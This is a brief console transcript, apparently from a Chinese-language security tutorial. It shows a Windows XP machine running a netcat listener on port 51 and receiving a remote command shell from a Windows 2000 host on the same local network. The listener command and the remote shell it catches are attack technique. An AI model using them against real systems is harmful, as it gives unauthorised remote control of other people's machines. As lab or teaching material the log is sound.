 C:\>cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\>nc -vv -l -p 51
listening on [any] 51 ...
connect to [192.168.0.55] from WIN2000 [192.168.0.89] 1129
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
14